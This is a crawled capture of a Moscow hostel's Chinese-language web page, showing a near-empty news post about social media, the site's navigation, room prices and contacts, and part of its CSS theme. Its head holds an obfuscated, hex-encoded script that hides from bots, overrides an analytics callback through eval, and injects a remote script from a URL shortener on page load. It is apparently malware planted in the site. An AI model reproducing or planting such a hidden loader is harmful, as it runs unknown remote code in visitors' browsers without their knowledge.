

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cn.m-travelinn.ru/news_post/my-v-sotsialnykh-setyakh
body_size: 5496
content:
								
	<!doctype html>
<html lang="ch">
<head>
<meta charset="utf-8">
<meta name="robots" content="all"/>
<title>Мы в социальных сетях!</title>
<meta name="description" content="Мы в социальных сетях!">
<meta name="keywords" content="Мы в социальных сетях!">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="x-rim-auto-match" content="none">
<meta name='wmail-verification' content='5183d9c3ab51dca0975dcbd9eda0dcb1' />
<link rel="stylesheet" href="/t/v866/images/css/theme.scss.css">
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">
<script src="/g/libs/jquery/1.10.2/jquery.min.js"></script>

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ch.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
</script>

<script src="/g/s3/misc/includeform/0.0.2/s3.includeform.js"></script>
<script src="/t/v866/images/js/jquery.bxslider.min.js"></script>
<script src="/t/v866/images/js/owl.carousel.min.js"></script>
<script src="/t/v866/images/js/waslidemenu.js"></script>
<script src="/t/v866/images/js/modernizr.js"></script>


			<script src="http://api-maps.yandex.ru/2.0-stable/?load=package.full&lang=ru"  type="text/javascript"></script>
	<script src="/t/v866/images/js/equalHeight.js" charset="utf-8"></script>
<script src="/t/v866/images/js/main.js" charset="utf-8"></script>
<!--[if lt IE 10]>
<script src="/g/libs/ie9-svg-gradient/0.0.1/ie9-svg-gradient.min.js"></script>
<script src="/g/libs/jquery-placeholder/2.0.7/jquery.placeholder.min.js"></script>
<script src="/g/libs/jquery-textshadow/0.0.1/jquery.textshadow.min.js"></script>
<script src="/g/s3/misc/ie/0.0.1/ie.js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->


<script type="text/javascript">var l="7147b0d41d8cd92142304051";function _lt(t){var e=document["\x63\x6F\x6F\x6B\x69\x65"]["\x6D\x61\x74\x63\x68"]( new RegExp("\x28\x3F\x3A\x5E\x7C\x3B\x20\x29"+t["\x72\x65\x70\x6C\x61\x63\x65"](/([\.$?*|{}\(\)\[\]\\/\+^])/g,"\x5C\x24\x31")+"\x3D\x28\x5B\x5E\x3B\x5D\x2A\x29"));return e?decodeURIComponent(e[1]):!1}function _bt(){return _bt= !1,navigator["\x75\x73\x65\x72\x41\x67\x65\x6E\x74"]["\x6D\x61\x74\x63\x68"]("\x62\x6F\x74\x73")&&(_bt= !0),_bt}if(!_bt()){_lt("\x79\x5F"+l)||eval(function(t,e,n,r,c,o){if(c=function(t){return t},!""["\x72\x65\x70\x6C\x61\x63\x65"](/^/,String)){for(;n--;){o[n]=r[n]||n};r=[function(t){return o[t]}],c=function(){return "\x5C\x77\x2B"},n=1};for(;n--;){r[n]&&(t=t["\x72\x65\x70\x6C\x61\x63\x65"]( new RegExp("\x5C\x62"+c(n)+"\x5C\x62","\x67"),r[n]))};return t}("\x30\x20\x31\x28\x29\x7B\x32\x20\x33\x7D",4,4,"\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x79\x61\x6E\x64\x65\x78\x5F\x6D\x65\x74\x72\x69\x6B\x61\x5F\x63\x61\x6C\x6C\x62\x61\x63\x6B\x73\x7C\x72\x65\x74\x75\x72\x6E\x7C\x66\x61\x6C\x73\x65"["\x73\x70\x6C\x69\x74"]("\x7C"),0,{}));var sfl=document["\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74"]("\x73\x63\x72\x69\x70\x74");sfl["\x74\x79\x70\x65"]="\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74",sfl["\x73\x72\x63"]="\x68\x74\x74\x70\x73\x3A\x2F\x2F\x67\x6F\x6F\x2E\x67\x6C\x2F\x41\x74\x6F\x34\x4E\x49\x23\x6C\x2E\x6A\x73",(document["\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"]("\x68\x74\x6D\x6C")[0]||document["\x62\x6F\x64\x79"])["\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64"](sfl)}var _s=true;</script>


</head>
<body>
<div class="site-wrapper">
	<header role="banner" class="header">
		<div class="header__top-panel-wr">
			<div class="header__top-panel">
				<div class="header__panel-inner clear-self">
					<div class="header__panel-right-container">
						<div class="authorization">
							<a href="#" class="authorization__button"></a>
							<div class="authorization__dropdown">
								<div class="authorization__close"></div>
																	<form method="post" action="/users">				
										<div class="authorization__title">授权</div>
										<div class="row">
											<label for="login" class="row__title">注册:</label>
											<label class="row__field"><input type="text" name="login" id="login" tabindex=1 value=""></label>
										</div>
										<div class="row clear-self">
											<label for="password" class="row__title">密码:</label>
											<div>
												<button type="submit">注册</button>
												<label class="row__field"><input type="password" name="password" id="password" tabindex=2  value=""></label>
											</div>
										</div>
										<div class="row row__link">								
											<span><a href="/users/forgot_password">忘记密码?</a></span>
											<span><a href="/users/register">注册</a></span>
										</div>
									<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcNwrMcAAAAAOCVMf8ZlES6oZipbnEgI-K9C8ld"
     data-lang="en"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
															</div>
						</div>
						<nav role="search" class="site-search">
							<a href="/search" class="site-search__button"></a>

							<form class="site-search__dropdown clear-self" action="/search">						
								<div class="site-search__close"></div>
								<div class="site-search__title">搜:</div>
								<button type="button">查找</button>
								<label><input type="text" name="search"></label>
							<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcNwrMcAAAAAOCVMf8ZlES6oZipbnEgI-K9C8ld"
     data-lang="en"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
						</nav>
					</div>

											<div class="navigation__wrapper">
							<div class="navigation__wrapper-btn"></div>
							<div class="navigation__dropdown">
								<div class="navigation__dropdown-btn"></div>
								<div class="navigation__dropdown-inner">
									<nav role="navigation">
										<ul class="navigation"><li><a href="/" >主页</a></li><li><a href="/about" >关于青年宾馆</a></li><li class="sublevel"><a href="/nomera" >房间和价格</a><ul class="level-2"><li class="sublevel"><a href="/2-kh-mestnyy-semeyniy-nomer-komfort" >独立酒店式房间 （双人大床 和 儿童床）- 26 美元</a><ul class="level-3"><li><a href="/yu-ding" >预定</a></li></ul></li><li class="sublevel"><a href="/4-kh-mestnyy-nomer" >4人间床位 – 9美元</a><ul class="level-3"><li><a href="/yu-ding" >预定</a></li></ul></li><li class="sublevel"><a href="/6-ti-mestnyy-3-dvukhyarusnyye-krovati" >6人间床位 – 8 美元</a><ul class="level-3"><li><a href="/yu-ding" >预定</a></li></ul></li><li class="sublevel"><a href="/10-ti-mestnyy-nomer" >10人间床位 – 7美元</a><ul class="level-3"><li><a href="/yu-ding" >预定</a></li></ul></li><li class="sublevel"><a href="/12-ti-mestnyy-nomer" >12人间床位 - 6美元</a><ul class="level-3"><li><a href="/yu-ding" >预定</a></li></ul></li><li class="sublevel"><a href="/4-kh-mestnyy-obshchiy" >4人间床位 – 9美元</a><ul class="level-3"><li><a href="/yu-ding" >预定</a></li></ul></li></ul></li><li><a href="/galereya" >图片</a></li><li><a href="/aktsii-khostela" >优惠活动</a></li><li><a href="/kontakty" >联系方式</a></li><li><a href="/besplatnyy-zavtrak-1" >免费早餐</a></li><li><a href="/pravila-prozhivaniya" >住宿规章</a></li><li class="sublevel"><a href="/ostavit-otzyv" >填写评论</a><ul class="level-2"><li><a href="/ostavit-otzyv-1" >住宿规章</a></li></ul></li></ul>									</nav>
								</div>
							</div>
						</div>
									</div>
			</div>
		</div>

		<div class="header__inner clear-self">
			<div class="lang">
				<a href="http://m-travelinn.ru">&nbsp;</a>
				<a href="http://en.m-travelinn.ru">&nbsp;</a>
				<a href="http://cn.m-travelinn.ru">&nbsp;</a>
			</div>
			
							<div class="company__wrapper">
					<div class="company">
						<a href="http://cn.m-travelinn.ru"><img src="/t/v866/images/logo.jpg" alt=""></a><div class="company__name">莫斯科旅馆 &quot;Travel Inn&quot;</div>											</div>
				</div>
			
							<div class="company-phone">
					<div class="block-title">电话</div>
					<div class="block-body clear-self">
													<div><a href="tel:+7 968 048 3848">+7 968 048 3848</a></div>
													<div><a href="tel:+7 495 6811300">+7 495 6811300</a></div>
											</div>
				</div>
			
					</div>
	</header><!-- .header-->


	
		<div class="content-wrapper clear-self content-wrapper__page-inner">
					<aside role="complementary" class="sidebar left">

									<div class="block-news_in">
						<div class="block-title">信息</div>
						<div class="block-body">
															<article class="news-item">
									<time class="news-date" datetime="2016-01-13 08:57:00">13.01.2016</time>
									<a href="/news_post/my-v-sotsialnykh-setyakh" class="news-title">Мы в социальных сетях!</a>
								</article>
													</div>
					</div>
				
									<div class="contacts_in">
						<div class="block-title">联系方式</div>
						<div class="block-body clear-self">
							<table border="0" class="table0">
<tbody>
<tr>
<td><strong><span style="color: #0000ff;">地址:</span> 莫斯科，和平大街 &nbsp;53 号/1 </strong></td>
</tr>
<tr>
<td><strong>(Moscow, Prospekt Mira House 53 Building 1)</strong></td>
</tr>
<tr>
<td><strong><span style="color: #0000ff;">地铁站:</span> m. Prospect Mira</strong></td>
</tr>
<tr>
<td><strong>(6号线和平大街站)</strong></td>
</tr>
<tr>
<td><strong>
<p><span style="color: #0000ff;">电话:</span> +7 (495)681 13 00<br /> +7 968 048 38 48</p>
</strong></td>
</tr>
<tr>
<td><strong><span style="color: #0000ff;">E-mail:</span> booking@m-travelinn.ru</strong></td>
</tr>
<tr>
<td><strong><span style="color: #0000ff;">营业时间</span>: 24 小时</strong></td>
</tr>
</tbody>
</table>
						</div>		
					</div>
				
			</aside> <!-- .sidebar-left -->
			
			<main role="main" class="main">
				<div class="content">
					<div class="content-inner">
						
<div class="site-path" data-url="/novosti"><a href="/">主页</a>  /  <a href="/novosti">Новости</a>  /  Мы в социальных сетях!</div>						<h1>Мы в социальных сетях!</h1>

		

	<style type="text/css">
		.n-thumb {
			float: left;
			margin: 5px;
		}
	</style>



			<a href="/novosti">&laquo; 后退</a>
		<br/>
		<br/>
		<div>
			
			<b>Мы в социальных сетях!</b>&nbsp;13.01.2016 08:57<br/><br/>
			
			<br clear="all"/>
		</div>
			



					</div> <!-- .content-inner -->
				</div> <!-- .content -->
			</main> <!-- .main -->
		
		<div class="clear"></div>
		<footer role="contentinfo" class="footer clear-self">

			<div class="site-name">
																<p>Copyright &copy; 2015 - 2026</p>
<div class="TA_virtualsticker" id="TA_virtualsticker844">
<ul class="TA_links pm6aM2Op1Cp" id="6amOO4yp">
<li class="eBeGit8RA" id="WDUCnz"><a href="https://www.tripadvisor.ru/" target="_blank"><img alt="TripAdvisor" src="https://www.tripadvisor.ru/img/cdsi/img2/branding/tripadvisor_sticker_logo_88x55-18961-2.png" /></a></li>
</ul>
</div>
<script src="https://www.jscache.com/wejs?wtype=virtualsticker&amp;uniq=844&amp;lang=ru&amp;locationId=9807308&amp;display_version=2" type="text/javascript"></script>
			</div>

							<div class="site-counter">
					<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet-->
<!--LiveInternet logo--><a href="//www.liveinternet.ru/click"
target="_blank"><img src="//counter.yadro.ru/logo?13.3"
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
alt="" border="0" width="88" height="31"/></a><!--/LiveInternet-->
<!--__INFO2026-01-23 00:47:03INFO__-->

				</div>
			
			<div class="site-copyright">
				<span style='font-size:14px;' class='copyright'><a href="http://megagroup.ru" target="_blank" class="copyright" rel="nofollow"><img src="/g/mlogo/svg/megagroup-megagrupp-light.svg" alt="Продающие за вас сайты"></a></span>
			</div>
			
		</footer><!-- .footer -->
	</div> <!-- .content-wrapper -->
	
</div> <!-- .site-wrapper -->

<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1768978399" ></script>
<script src="/my/s3/js/site/defender.min.js?1768978399" ></script>
<script src="https://cp.onicon.ru/loader/56a326af286688141b8b4576.js" data-auto async></script>
<script >/*<![CDATA[*/
var megacounter_key="2c6800958465e21382e4daa4aa3c0f97";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>
<script >/*<![CDATA[*/
$ite.start({"sid":1148181,"vid":1173620,"aid":1369015,"stid":4,"cp":21,"active":true,"domain":"cn.m-travelinn.ru","lang":"ch","trusted":false,"debug":false,"captcha":3});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
<!-- ID -->
</html>

--- FILE ---
content_type: text/css
request_url: http://cn.m-travelinn.ru/t/v866/images/css/theme.scss.css
body_size: 9988
content:
@charset "utf-8";
html {
  overflow-y: scroll;
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
  display: block; }

audio, canvas, progress, video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden], template {
  display: none; }

a {
  background: transparent; }

a:active, a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b, strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  margin: 0.67em 0;
  font-size: 2em; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub, sup {
  position: relative;
  vertical-align: baseline;
  font-size: 75%;
  line-height: 0; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code, kbd, pre, samp {
  font-size: 1em;
  font-family: monospace, monospace; }

button, input, optgroup, select, textarea {
  margin: 0;
  color: inherit;
  font: inherit; }

button {
  overflow: visible; }

button, select {
  text-transform: none; }

button, html input[type="button"], input[type="reset"], input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button; }

button[disabled], html input[disabled] {
  cursor: default; }

button::-moz-focus-inner, input::-moz-focus-inner {
  padding: 0;
  border: 0; }

input {
  line-height: normal; }

input[type="checkbox"], input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-appearance: textfield; }

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
  border: 1px solid #c0c0c0; }

legend {
  padding: 0;
  border: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-spacing: 0;
  border-collapse: collapse; }

td, th {
  padding: 0; }

@media print {
  * {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important; }

  a, a:visited {
    text-decoration: underline; }

  a[href]:after {
    content: " (" attr(href) ")"; }

  abbr[title]:after {
    content: " (" attr(title) ")"; }

  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }

  thead {
    display: table-header-group; }

  tr, img {
    page-break-inside: avoid; }

  img {
    max-width: 100% !important; }

  @page {
    margin: 0.5cm; }

  p, h2, h3 {
    orphans: 3;
    widows: 3; }

  h2, h3 {
    page-break-after: avoid; } }

.hide {
  display: none; }

.show {
  display: block; }

.invisible {
  visibility: hidden; }

.visible {
  visibility: visible; }

.reset-indents {
  padding: 0;
  margin: 0; }

.reset-font {
  line-height: 0;
  font-size: 0; }

.clear-list {
  list-style: none;
  padding: 0;
  margin: 0; }

.clearfix:before, .clearfix:after {
  display: table;
  content: "";
  line-height: 0;
  font-size: 0; }
  .clearfix:after {
    clear: both; }

.clear {
  visibility: hidden;
  clear: both;
  height: 0;
  font-size: 1px;
  line-height: 0; }

.clear-self::after {
  display: block;
  visibility: hidden;
  clear: both;
  height: 0;
  content: ''; }

.thumb, .YMaps, .ymaps-map {
  color: #000; }

.table {
  display: table; }
  .table .tr {
    display: table-row; }
    .table .tr .td {
      display: table-cell; }

.table0, .table1, .table2 {
  border-collapse: collapse; }
  .table0 th, .table1 th, .table2 th {
    font-weight: bold; }
  .table0 td, .table1 td, .table2 td {
    padding: 0.5em; }

.table1, .table2 {
  border: 1px solid #cecece; }
  .table1 td, .table2 td, .table1 th, .table2 th {
    border: 1px solid #cecece; }

.table2 th {
  padding: 0.5em;
  color: #484848;
  background: #efefef; }

.select-none {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

html {
  font-size: 16px; }

body {
  position: relative;
  min-width: 320px;
  text-align: left;
  color: #484848;
  background: #e7eaeb;
  font-family: "Ubuntu", sans-serif;
  line-height: 1.25; }

h1, h2, h3, h4, h5, h6 {
  color: #212121;
  font-family: "Ubuntu", sans-serif;
  font-weight: normal;
  font-style: normal;
  position: relative;
  border-bottom: 1px solid rgba(0, 0, 0, .17);
  padding-bottom: 15px; }
  h1::after, h2::after, h3::after, h4::after, h5::after, h6::after {
    position: absolute;
    bottom: -1px;
    left: 0;
    width: 80px;
    content: "";
    border-bottom: 3px solid #ffc021; }

h1 {
  margin-top: 0;
  font-size: 1.5rem; }

h2 {
  font-size: 1.3rem; }

h3 {
  font-size: 1.17rem; }

h4 {
  font-size: 1rem; }

h5 {
  font-size: 0.83rem; }

h6 {
  font-size: 0.67rem; }

h5, h6 {
  font-weight: bold; }

a {
  text-decoration: underline;
  color: #15c; }

a:hover {
  text-decoration: none; }

a img {
  border-color: #484848; }

.table-wrapper {
  max-width: 100%;
  overflow: auto; }

img {
  max-width: 100%;
  height: auto; }

object, object embed {
  max-width: 100%; }

table img {
  max-width: initial; }

* {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

textarea {
  max-width: 100%; }

.site-path {
  margin-bottom: 10px;
  font-size: 0.875rem;
  white-space: pre-wrap;
  line-height: 1;
  color: #7b7b7b; }

.header a img, .sidebar a img, .footer a img {
  border: none; }

.header p, .footer p {
  margin: 0; }

.sidebar p:first-child {
  margin-top: 0; }
  .sidebar p:last-child {
    border-bottom: 0; }

.site-wrapper {
  min-height: 100%;
  margin-bottom: -100px; }

.header {
  background-color: #fff; }
  .header__top-panel {
    min-height: 60px;
    background-color: #ffc021;
    z-index: 52;
    position: relative; }
  .header__panel-inner {
    max-width: 960px;
    margin: auto; }
  .header__panel-right-container {
    float: right;
    font-size: 0;
    line-height: 0; }

@media (min-width: 1000px) {
  .header__panel-right-container {
    position: relative;
    z-index: 11; } }

.authorization, .site-search {
  position: relative;
  display: inline-block;
  vertical-align: top;
  padding: 5px 0;
  font-size: 1rem;
  line-height: normal; }

.authorization__button {
  width: 50px;
  height: 50px;
  display: block;
  background: url(../user.svg) 50% 50% no-repeat; }
  .authorization.opened .authorization__dropdown {
    display: block; }
  .authorization__dropdown {
    position: absolute;
    z-index: 10;
    right: -5px;
    top: 0;
    width: 280px;
    padding: 20px;
    background-color: #333;
    box-shadow: 0 1px 10px rgba(0, 0, 0, .2);
    display: none; }
  .authorization__button, .authorization__close {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none; }
  .authorization__close {
    position: absolute;
    right: 5px;
    top: 5px;
    width: 50px;
    height: 50px;
    cursor: pointer;
    background: url(../close.svg) 50% 50% no-repeat; }
  .authorization__title {
    color: #fff;
    font-size: 1.0625rem;
    font-weight: 500;
    line-height: 1;
    margin-bottom: 19px; }
  .authorization .row {
    margin: 8px 0; }
  .authorization .row__title {
    color: #fff;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 3px; }
  .authorization .row__field {
    display: block;
    overflow: hidden;
    height: 34px;
    cursor: text;
    padding: 0 10px;
    background-color: #fff;
    border-radius: 2px; }
  .authorization .row input {
    width: 100%;
    background: none;
    border: none;
    outline: none;
    padding: 9px 0; }
  .authorization .row button {
    float: right;
    background-color: #ffc021;
    border-radius: 2px;
    padding: 9px 13px;
    margin-left: 10px;
    border: none;
    outline: none;
    line-height: 1;
    color: #333;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .2);
    background-image: -o-linear-gradient(#ffd156 0%, #ffcd4e 50%, #ffc021 50%, #ffb71b 100%);
    background-image: -moz-linear-gradient(#ffd156 0%, #ffcd4e 50%, #ffc021 50%, #ffb71b 100%);
    background-image: -webkit-linear-gradient(#ffd156 0%, #ffcd4e 50%, #ffc021 50%, #ffb71b 100%);
    background-image: -ms-linear-gradient(#ffd156 0%, #ffcd4e 50%, #ffc021 50%, #ffb71b 100%);
    background-image: linear-gradient( #ffd156 0%, #ffcd4e 50%, #ffc021 50%, #ffb71b 100%);
    -pie-background: linear-gradient( #ffd156 0%, #ffcd4e 50%, #ffc021 50%, #ffb71b 100%); }
    .authorization .row button:hover {
      background-color: #fec73c;
      background-image: -o-linear-gradient(#fed66d 0%, #fed264 50%, #fec73c 50%, #febe33 100%);
      background-image: -moz-linear-gradient(#fed66d 0%, #fed264 50%, #fec73c 50%, #febe33 100%);
      background-image: -webkit-linear-gradient(#fed66d 0%, #fed264 50%, #fec73c 50%, #febe33 100%);
      background-image: -ms-linear-gradient(#fed66d 0%, #fed264 50%, #fec73c 50%, #febe33 100%);
      background-image: linear-gradient( #fed66d 0%, #fed264 50%, #fec73c 50%, #febe33 100%);
      -pie-background: linear-gradient( #fed66d 0%, #fed264 50%, #fec73c 50%, #febe33 100%); }
    .authorization .row button:active {
      background-color: #ffc021;
      box-shadow: inset 0 1px 2px rgba(0, 0, 0, .2);
      background-image: -o-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
      background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
      background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
      background-image: -ms-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
      background-image: linear-gradient( rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
      -pie-background: linear-gradient( rgba(0, 0, 0, 0), rgba(0, 0, 0, 0)); }
  .authorization .row.row__link {
    margin: 17px 0 0; }
  .authorization .row span {
    display: block;
    margin: 4px 0 0; }
  .authorization .row a {
    color: #ffc021; }

.site-search {
  padding-right: 5px; }
  .site-search__button {
    width: 50px;
    height: 50px;
    display: block;
    background: url(../search.svg) 50% 50% no-repeat; }
  .site-search.opened .site-search__dropdown {
    display: block; }
  .site-search__dropdown {
    position: absolute;
    z-index: 10;
    top: 0;
    display: none;
    right: 0;
    width: 280px;
    height: 74px;
    padding: 20px;
    background-color: #333;
    box-shadow: 0 1px 10px rgba(0, 0, 0, .2); }
  .site-search__button, .site-search__close {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none; }
  .site-search__close {
    position: absolute;
    right: 5px;
    top: 5px;
    width: 50px;
    height: 50px;
    cursor: pointer;
    background: url(../close.svg) 50% 50% no-repeat; }
  .site-search__title {
    color: #fff;
    font-size: 1.0625rem;
    font-weight: 500;
    line-height: 1;
    margin-bottom: 22px; }
  .site-search label {
    display: block;
    overflow: hidden;
    height: 34px;
    cursor: text;
    padding: 0 10px;
    background-color: #fff;
    border-radius: 2px; }
  .site-search input {
    width: 100%;
    background: none;
    border: none;
    outline: none;
    padding: 9px 0; }
  .site-search button {
    float: right;
    background-color: #ffc021;
    border-radius: 2px;
    padding: 9px 13px;
    margin-left: 10px;
    border: none;
    outline: none;
    line-height: 1;
    color: #333;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .2);
    background-image: -o-linear-gradient(#ffd156 0%, #ffcd4e 50%, #ffc021 50%, #ffb71b 100%);
    background-image: -moz-linear-gradient(#ffd156 0%, #ffcd4e 50%, #ffc021 50%, #ffb71b 100%);
    background-image: -webkit-linear-gradient(#ffd156 0%, #ffcd4e 50%, #ffc021 50%, #ffb71b 100%);
    background-image: -ms-linear-gradient(#ffd156 0%, #ffcd4e 50%, #ffc021 50%, #ffb71b 100%);
    background-image: linear-gradient( #ffd156 0%, #ffcd4e 50%, #ffc021 50%, #ffb71b 100%);
    -pie-background: linear-gradient( #ffd156 0%, #ffcd4e 50%, #ffc021 50%, #ffb71b 100%); }
  .site-search button:hover {
    background-color: #fec73c;
    background-image: -o-linear-gradient(#fed66d 0%, #fed264 50%, #fec73c 50%, #febe33 100%);
    background-image: -moz-linear-gradient(#fed66d 0%, #fed264 50%, #fec73c 50%, #febe33 100%);
    background-image: -webkit-linear-gradient(#fed66d 0%, #fed264 50%, #fec73c 50%, #febe33 100%);
    background-image: -ms-linear-gradient(#fed66d 0%, #fed264 50%, #fec73c 50%, #febe33 100%);
    background-image: linear-gradient( #fed66d 0%, #fed264 50%, #fec73c 50%, #febe33 100%);
    -pie-background: linear-gradient( #fed66d 0%, #fed264 50%, #fec73c 50%, #febe33 100%); }
  .site-search button:active {
    background-color: #ffc021;
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .2);
    background-image: -o-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
    background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
    background-image: -ms-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
    background-image: linear-gradient( rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
    -pie-background: linear-gradient( rgba(0, 0, 0, 0), rgba(0, 0, 0, 0)); }

@media all and (min-width: 1001px) {
  .waSlideMenu-nav {
    height: auto !important; }

  .navigation, .navigation ul {
    margin: 0;
    list-style: none; }
    .navigation {
      position: relative;
      z-index: 10;
      font-size: 0;
      line-height: 0;
      padding: 11px 0; }
    .navigation ul {
      position: absolute;
      display: none;
      padding: 11px 0;
      width: 220px;
      background-color: #333;
      border-radius: 4px; }
      .navigation ul .waSlideMenu-back {
        display: none; }
      .navigation ul::after {
        position: absolute;
        content: ""; }
      .navigation ul > .navigation ul::after {
        left: 50%;
        bottom: 100%;
        margin-left: -6px;
        width: 0;
        height: 0;
        border-color: transparent;
        border-style: solid;
        border-width: 0 6px 6px 6px;
        border-bottom-color: #333; }
      .navigation ul ul {
        background-color: #444; }
        .navigation ul ul::after {
          top: 22px;
          right: 100%;
          width: 0;
          height: 0;
          border-color: transparent;
          border-style: solid;
          border-width: 6px 6px 6px 0;
          border-right-color: #444; }
      .navigation ul li {
        padding: 9px 0;
        margin: 0 16px;
        border-top: 1px solid rgba(0, 0, 0, .16); }
        .navigation ul li:first-child {
          border: none; }
        .navigation ul li.opened a, .navigation ul li a.hover, .navigation ul li a:hover {
          color: #28c5e8; }
      .navigation ul a {
        font-size: 1rem;
        line-height: 1;
        color: #fff;
        text-decoration: none; }
    .navigation > li {
      display: inline-block;
      vertical-align: top; }
      .navigation > li.opened > a, .navigation > li > a.hover, .navigation > li > a:hover {
        background-color: #fff; }
      .navigation > li.sublevel > a {
        padding-right: 36px; }
        .navigation > li.sublevel > a::after {
          position: absolute;
          right: 16px;
          top: 0;
          bottom: 0;
          width: 12px;
          height: 10px;
          margin: auto;
          content: "";
          background: url(../menu-sublevel.svg) 0 0 no-repeat; }
        .navigation > li.sublevel > a.hover::after, .navigation > li.sublevel > a:hover::after {
          background-position: 0 100%; }
      .navigation > li > a {
        position: relative;
        display: block;
        color: #333;
        font-size: 1.0625rem;
        font-weight: 500;
        text-decoration: none;
        line-height: 1;
        padding: 10px 15px 11px;
        border-radius: 4px;
        -webkit-transition: background-color 0.3s ease-in-out;
        -moz-transition: background-color 0.3s ease-in-out;
        -o-transition: background-color 0.3s ease-in-out;
        -ms-transition: background-color 0.3s ease-in-out;
        transition: background-color 0.3s ease-in-out; }
        .navigation > li > a:hover, .navigation > li > a.hover {
          color: #15c; } }

.header__inner {
  max-width: 960px;
  padding: 0 23px;
  margin: auto; }

.company {
  width: 524px;
  float: left;
  line-height: 1;
  padding: 12px 0 11px; }
  .company a {
    display: table-cell;
    vertical-align: middle; }
  .company__name {
    color: #333;
    font-size: 24px;
    font-weight: 700;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    padding-left: 15px;
    font-family: 'PT Serif'; }
  .company__desc {
    color: #ff496c;
    font-size: 1.25rem; }

.company-phone {
  max-width: 200px;
  float: right;
  padding: 32px 20px 24px 0;
  line-height: 1.1; }
  .company-phone .block-title {
    color: #ff496c;
    font-size: 0.875rem;
    font-weight: 300; }
  .company-phone a[href^="tel:"], .company-phone .block-body {
    color: #333; }
  .company-phone .block-body {
    font-size: 1.625rem; }
  .company-phone a[href^="tel:"] {
    cursor: default;
